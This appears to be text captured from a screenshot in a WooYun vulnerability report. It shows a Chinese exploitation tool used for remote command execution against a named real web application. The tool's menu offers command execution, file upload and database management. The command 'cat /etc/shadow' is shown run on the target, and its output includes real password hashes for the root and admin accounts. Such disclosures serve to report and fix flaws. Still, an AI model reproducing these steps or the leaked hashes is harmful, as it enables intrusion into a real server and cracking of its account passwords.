 目标地址: http://usercenter.ccibs.cn/claimUser!queryClaims.action?r=1&currentPage=8002
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令: cat /etc/shadow 执行 回显
root:$1$TbQnwMSt$pYNgiisgP93LLEbZ.MaKA.:15926:0:99999:7:::
bin:*:15926:0:99999:7:::
daemon:*:15926:0:99999:7:::
adm:*:15926:0:99999:7:::
lp:*:15926:0:99999:7:::
sync:*:15926:0:99999:7:::
shutdown:*:15926:0:99999:7:::
halt:*:15926:0:99999:7:::
mail:*:15926:0:99999:7:::
news:*:15926:0:99999:7:::
uucp:*:15926:0:99999:7:::
operator:*:15926:0:99999:7:::
games:*:15926:0:99999:7:::
gopher:*:15926:0:99999:7:::
ftp:*:15926:0:99999:7:::
nobody:*:15926:0:99999:7:::
nscd:!!:15926:0:99999:7:::
vcsa:!!:15926:0:99999:7:::
ntp:!!:15926:0:99999:7:::
pcap:!!:15926:0:99999:7:::
uuidd:!!:15926:0:99999:7:::
dbus:!!:15926:0:99999:7:::
avahi:!!:15926:0:99999:7:::
rpc:!!:15926:0:99999:7:::
apache:!!:15926:0:99999:7:::
mailnull:!!:15926:0:99999:7:::
smmsp:!!:15926:0:99999:7:::
amanda:!!:15926:0:99999:7:::
cimsrvr:!!:15926:0:99999:7:::
sshd:!!:15926:0:99999:7:::
oprofile:!!:15926:0:99999:7:::
rpcuser:!!:15926:0:99999:7:::
nfsnobody:!!:15926:0:99999:7:::
xfs:!!:15926:0:99999:7:::
haldaemon:!!:15926:0:99999:7:::
avahi-autoipd:!!:15926:0:99999:7:::
gdm:!!:15926:0:99999:7:::
sabayon:!!:15926:0:99999:7:::
zabbix:!!:16119::::::
admin:$1$MV1f8bqi$HEaonXaMXoilvZS0oWRYm0:16146:0:99999:7:::
nagios:!!:16309:0:99999:7:::
www.wooyun.org